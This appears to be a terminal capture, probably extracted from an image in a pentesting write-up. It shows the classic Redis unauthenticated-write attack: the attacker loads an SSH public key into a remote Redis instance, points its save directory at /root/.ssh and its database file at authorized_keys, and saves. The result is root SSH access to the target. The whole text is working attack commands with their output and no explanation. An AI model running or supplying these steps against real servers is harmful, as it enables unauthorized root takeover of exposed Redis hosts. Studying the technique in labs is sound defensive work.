 D:\Program Files\Redis
root@localhost:/var/www/html
root@kali: ~
C:\Windows\System32
json@PC-GJS D:\Program Files\Redis [16:08]
❯ cat C:\Users\json\.ssh\id_rsa.pub |.\redis-cli.exe -h 192.168.10.131 -x set pub
OK
json@PC-GJS D:\Program Files\Redis [16:09]
❯ .\redis-cli.exe -h 192.168.10.131
192.168.10.131:6379> config  set dir /root/.ssh
OK
192.168.10.131:6379> config set dbfilename authorized_keys
OK
192.168.10.131:6379> save
OK
192.168.10.131:6379>